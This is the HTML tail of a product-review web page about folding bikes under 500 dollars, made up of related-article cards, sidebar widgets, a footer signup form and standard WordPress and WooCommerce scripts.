<source type="image/webp" data-srcset="https://geekyegg.com/wp-content/uploads/2020/08/best-foldable-bikes.jpg.webp" srcset="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png"/>
<img src="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://geekyegg.com/wp-content/uploads/2020/08/best-foldable-bikes.jpg" alt="Top 10 Best Foldable Bikes 2021 - Find Best Collapsible Bike 2021" data-skip-lazy="" width="336" height="126"/>
</picture>
                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://geekyegg.com/best-folding-bike-for-touring/">Top 10 Best Folding Bike For Touring 2026</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1227" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1227">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1227">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1227" class="thumbscount">0</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://geekyegg.com/best-budget-folding-bikes/" class="" title="Top 10 Best Budget Folding Bikes 2026">
                                                <picture data-skip-lazy="" class="lazyload">
<source type="image/webp" data-srcset="https://geekyegg.com/wp-content/uploads/2019/12/Best-budget-folding-bikes-main.png.webp" srcset="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png"/>
<img src="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://geekyegg.com/wp-content/uploads/2019/12/Best-budget-folding-bikes-main.png" alt="Top 10 Best Budget Folding Bikes 2020 - Buyer&#039;s Guide 2020" data-skip-lazy="" width="336" height="128"/>
</picture>
                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://geekyegg.com/best-budget-folding-bikes/">Top 10 Best Budget Folding Bikes 2026</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1232" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1232">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1232">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1232" class="thumbscount">0</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://geekyegg.com/lightweight-folding-bikes/" class="" title="Top 12 Best Lightweight Folding Bikes 2026">
                                                <picture data-skip-lazy="" class="lazyload">
<source type="image/webp" data-srcset="https://geekyegg.com/wp-content/uploads/2019/11/lightweight-folding-bikes.png.webp" srcset="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png"/>
<img src="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://geekyegg.com/wp-content/uploads/2019/11/lightweight-folding-bikes.png" alt="Lightweight Folding Bikes" data-skip-lazy="" width="336" height="128"/>
</picture>
                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://geekyegg.com/lightweight-folding-bikes/">Top 12 Best Lightweight Folding Bikes 2026</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>		</div></div>                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>We will be happy to hear your thoughts</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-folding-bikes-under-500-dollars/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://geekyegg.com/wp-login.php?redirect_to=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="search-2" class="widget widget_search"><form  role="search" method="get" class="search-form" action="https://geekyegg.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="product">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="categories-7" class="widget widget_categories"><div class="title">Categories</div>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://geekyegg.com/buyers-guide/">Buyer&#039;s Guide</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://geekyegg.com/comparison/">Comparison</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://geekyegg.com/coupons-and-deals/">Coupons and deals</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://geekyegg.com/buyers-guide/cycle-world/electric-bikes/">Electric Bikes</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://geekyegg.com/faqs/">FAQs</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://geekyegg.com/buyers-guide/cycle-world/folding-bikes/">Folding Bikes</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://geekyegg.com/buyers-guide/laptops/gaming-laptops/">Gaming Laptops</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://geekyegg.com/buyers-guide/computers/gaming-pc/">Gaming PC</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://geekyegg.com/buyers-guide/home-products/">Home Products</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://geekyegg.com/buyers-guide/kitchen/">Kitchen</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://geekyegg.com/buyers-guide/kitchen/kitchen-sinks/">Kitchen Sinks</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://geekyegg.com/buyers-guide/kitchen/knife-sharpeners/">Knife Sharpeners</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://geekyegg.com/buyers-guide/computers/pc-cases/">PC Cases</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://geekyegg.com/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://geekyegg.com/buyers-guide/networking/routers/">Routers</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://geekyegg.com/buyers-guide/wearable-technology/smart-glasses/">Smart Glasses</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://geekyegg.com/buyers-guide/wearable-technology/smartwatches/">Smartwatches</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://geekyegg.com/buyers-guide/wearable-technology/trackers/">Trackers</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://geekyegg.com/buyers-guide/laptops/traditional-laptops/">Traditional Laptops</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://geekyegg.com/buyers-guide/cycle-world/tricycle-bikes/">Tricycle Bikes</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://geekyegg.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://geekyegg.com/buyers-guide/wearable-technology/vr-headsets/">VR Headsets</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://geekyegg.com/buyers-guide/laptops/workstation-laptops/">Workstation Laptops</a>
</li>
			</ul>

			</div><div id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://geekyegg.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://geekyegg.com/2021/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="rehub_tabsajax_widget-2" class="widget tabsajax">												
	    <div class="ajaxed_post_widget rh_col_tabs_2">
	    	    <div class="rh-flex-center-align tabletblockdisplay re_filter_panel"><ul class="re_filter_ul"><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorder":"DESC","filterdate":"all","filtermetakey":"rehub_views_mon"}' class="active re_filtersort_btn resort_0" data-containerid="rh_simplepostid_364838959">Popular in month</span></li><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorder":"DESC","filterdate":"all","filtermetakey":"post_hot_count"}' class="re_filtersort_btn resort_1" data-containerid="rh_simplepostid_364838959">Hottest</span></li></ul></div>			<div class="wpsm_recent_posts_list mb0 " data-filterargs='{"post_type":"post","posts_per_page":6,"order":"DESC","meta_key":"rehub_views_mon","orderby":"meta_value_num","no_found_rows":1,"ignore_sticky_posts":1}' data-template="simplepostlist" id="rh_simplepostid_364838959" data-innerargs='{"nometa":1,"image":"","border":"","excerpt":"","priceenable":"true","compareenable":"","hotenable":"true","imageheight":"","imagewidth":"","center":"","aff_link":"","centertext":"","fullsizeimage":""}'>

			
			<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <div class="mb10 mt0"><span id="temperatur5750" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://geekyegg.com/best-folding-bikes-under-500-dollars/"  class="mr10 blackcolor">Top 10 Best Folding Bikes under 500 Dollars in 2026</a>
	    	
			    

		    </div>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <div class="mb10 mt0"><span id="temperatur6293" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://geekyegg.com/top-10-best-projectors-under-500-dollars/"  class="mr10 blackcolor">Top 10 Best Projectors under 500 dollars in 2026</a>
	    	
			    

		    </div>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <div class="mb10 mt0"><span id="temperatur1409" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://geekyegg.com/best-fitness-smartwatches-and-fitness-trackers/"  class="mr10 blackcolor">Top 10 Best Fitness Smartwatches and Fitness Trackers 2026</a>
	    	
					
    		<span class="simple_price_count greencolor fontnormal">
    			    			$45.00    			    		</span>
        	    

		    </div>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <div class="mb10 mt0"><span id="temperatur1545" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://geekyegg.com/best-netgear-routers/"  class="mr10 blackcolor">Top 10 Best Netgear Routers 2026</a>
	    	
			    

		    </div>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <div class="mb10 mt0"><span id="temperatur38" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://geekyegg.com/expensive-gaminglaptops/"  class="mr10 blackcolor">Top 10 Most Expensive Gaming Laptops 2026</a>
	    	
					
    		<span class="simple_price_count greencolor fontnormal">
    			    			$3,279.00    			    		</span>
        	    

		    </div>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <div class="mb10 mt0"><span id="temperatur2451" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://geekyegg.com/best-electric-winches/"  class="mr10 blackcolor">Top 10 Best Electric Winches 2026</a>
	    	
			    

		    </div>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>		
			</div>
		<div class="clearfix"></div>
	   	</div>
			
		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-2" class="widget widget_text"><div class="title">About Geekyegg</div>			<div class="textwidget"><p>The purpose of making this website is to provide unbiased reviews of top-rated brands and products so that users can easily pick the top ones with ease and comfort. Geekyegg.com now offers quality reviews, Product comparison, and buyer’s guides.</p>
<p>Website: <a href="https://geekyegg.com/">Geekyegg.com</a></p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="wpsm-one-half wpsm-column-first">
<div class="title">For customers:</div>
<div class="widget_recent_entries">
<ul>
<li><a href="https://geekyegg.com/about/">About us</a></li>
<li><a href="https://geekyegg.com/contact/">Contact Us</a></li>
<li><a class="row-title" href="https://geekyegg.com/affiliate-disclosure/" aria-label="“Affiliate Disclosure” (Edit)">Affiliate Disclosure</a></li>
<li><a href="https://geekyegg.com/privacy-policy/">Privacy Policy</a></li>
<li><a class="row-title" href="https://geekyegg.com/tos/" aria-label="“Terms of Services” (Edit)">Terms of Services</a></li>
</ul>
</div>
<p></div><div class="wpsm-one-half wpsm-column-last">
<div class="title">Latest from Blog:</div>
<div class="widget_recent_entries">
<ul>
<li><a href="https://geekyegg.com/category/buyers-guide/">Buyer&#8217;s Guide</a></li>
<li><a href="https://geekyegg.com/category/reviews/">Reviews</a></li>
<li><a href="https://geekyegg.com/category/comparison/">Comparison</a></li>
</ul>
</div>
<p></div><div class="clearfix"></div></p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="text-4" class="widget last widget_text"><div class="title">Sign Up to get in touch with us</div>			<div class="textwidget"><p>Just put your email address here, if you want to get in touch with us. You will be notified when new products will be added.</p>

				<div class="centered_form  rehub_chimp_flat">
				
				<!-- Begin MailChimp Signup Form -->
				<div id="mc_embed_signup">
				<form action="https://3beasts.us18.list-manage.com/subscribe/post?u=80dc4ded3dbd9b80411688be6&#038;amp;id=0f3f6f2eb5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_80dc4ded3dbd9b80411688be6_0f3f6f2eb5" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				<!--End mc_embed_signup-->
				
				</div>
</div>
		</div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">2026 Geekyegg.com. All rights reserved.</span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="logo_mobile_wrapper"><a href="https://geekyegg.com" class="logo_image_mobile"><img src="http://geekyegg.com/wp-content/uploads/2021/08/logogeekyegg.png" alt="Geeky Egg" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #00cddc;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://geekyegg.com"><img id="mobpanelimg" src="http://geekyegg.com/wp-content/uploads/2021/08/logogeekyegg.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://geekyegg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1352651885' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="audio-television">Audio &amp; Television</option>
	<option class="level-0" value="beauty-products">Beauty Products</option>
	<option class="level-0" value="clothing-apparel">Clothing &amp; Apparel</option>
	<option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option>
	<option class="level-0" value="consumer-electronics">Consumer Electronics</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="health-products">Health Products</option>
	<option class="level-0" value="jewelry-watches">Jewelry &amp; Watches</option>
	<option class="level-0" value="kitchen-products">Kitchen Products</option>
	<option class="level-0" value="laptop-computer">Laptop &amp; Computer</option>
	<option class="level-0" value="phones-accessories">Phones &amp; Accessories</option>
	<option class="level-0" value="sports-outdoors">Sports &amp; Outdoors</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://geekyegg.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://geekyegg.com/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="3131f463f1" /><input type="hidden" name="_wp_http_referer" value="/best-folding-bikes-under-500-dollars/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://geekyegg.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"d4397df404","hotnonce":"f1eec4d89f","wishnonce":"8ae522d426","searchnonce":"f60f0faf47","filternonce":"9ba2d6a8f5","rating_tabs_id":"cf62cf8dd4","max_temp":"10","min_temp":"-10","helpnotnonce":"a4e0b1df2c"};
//# sourceURL=rehub-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.8" id="rehub-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.9.8" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.9.8" id="rhquantity-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/userlogin.js?ver=1.5" id="rehubuserlogin-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/vertmenu.js?ver=1.0" id="rhvmenu-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/filterpanel.js?ver=1.1" id="rhfilterpanel-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/themes/rehub-theme/js/ajaxpagination.js?ver=1.1" id="rhajaxpagination-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyegg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyegg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-tabs {
  background-color: #999999;

}

.su-tabs > .su-tabs-nav > span {
color: #000000;
  /* Text size */
  font-size: 16px;

}

.su-tabs > .su-tabs-nav > span:not(.su-tabs-current) {

  /* Background color */
  background-color: #999999;

/* Text color */
  color: #FFFFFF;

  /* Text size */
   font-size: 16px;

}

